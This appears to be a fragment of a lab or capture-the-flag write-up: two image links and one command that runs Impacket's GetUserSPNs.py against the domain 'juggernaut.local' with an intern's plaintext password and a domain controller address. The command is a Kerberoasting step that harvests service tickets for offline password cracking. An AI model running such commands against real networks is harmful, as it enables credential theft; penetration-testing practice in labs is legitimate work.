 GetUserSPNs.py juggernaut.local/intern:'W3lc0met0Th3p4rtY' -dc-ip 172.16.1.5